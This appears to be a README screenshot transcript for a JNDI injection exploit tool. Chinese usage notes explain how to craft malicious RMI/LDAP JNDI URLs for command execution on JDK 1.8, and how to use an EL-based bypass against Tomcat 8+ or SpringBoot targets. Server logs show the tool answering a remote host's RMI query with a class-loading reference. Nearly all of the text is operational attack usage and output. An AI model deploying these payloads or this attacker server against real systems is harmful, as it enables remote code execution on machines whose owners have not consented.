 root@icloud: ~/Git_Project/JNDI# java -jar  JNDI-1.0-all.jar
JNDI
1.0 http://su18.org
------------------- 分割线 ---------------------
-工具用法:
[协议]://[IP 地址]:[端口]/[Payload 类型][JDK 版本]
例如：使用 rmi 协议，命令执行，目标 JDK 1.8:
恶意 JNDI 为：rmi://192.168.48.1:9999/Command8
高版本 JDK 需要 trustURLCodebase 为 true
如果 classpath 中存在 Tomcat 8+ 或 SpringBoot 1.2.x+
-可以使用:
rmi://192.168.48.1:9999/BypassByEL
原项目：https://github.com/welk1n/JNDI-Injection-Exploit
-------------------------- 服务端日志 ---------------------------
[2020-12-24 13:03:30] JETTY 服务器启动 >> 监听地址：0.0.0.0:22222
[2020-12-24 13:03:30]  RMI  服务器启动 >> 监听地址：0.0.0.0:9999
[2020-12-24 13:03:30] LDAP  服务器启动 >> 监听地址：0.0.0.0:23457
2020-12-24 13:03:30.876:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2020-12-24 13:03:31.193:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:22222
[2020-12-24 13:06:51]  RMI  服务器  >> 收到来自 /47.99.191.76:44694 的连接请求
[2020-12-24 13:06:51]  RMI  服务器  >> 正在读取信息
[2020-12-24 13:06:51]  RMI  服务器  >> RMI 查询 BypassByEL 2
[2020-12-24 13:06:51]  RMI  服务器  >> 发送本地类加载引用
[2020-12-24 13:06:51]  RMI  服务器  >> 正在关闭连接